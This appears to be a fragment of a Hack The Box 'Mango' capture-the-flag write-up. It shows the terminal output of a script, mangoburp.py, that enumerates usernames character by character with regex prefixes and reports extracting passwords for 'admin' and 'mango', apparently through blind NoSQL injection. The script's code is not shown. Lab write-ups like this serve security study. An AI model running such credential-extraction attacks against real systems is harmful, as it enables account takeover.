 root@Asion ~/machine/HTB-Mango python mangoburp.py
Found username starting with a
^ad
^adm
^admi
^admin
Found username: admin
Found username starting with m
^ma
^man
^mang
^mango
Found username: mango
Extracting password ofadmin
Found password for username admin
Extracting password ofmango
Found password for username mango
靶机狂魔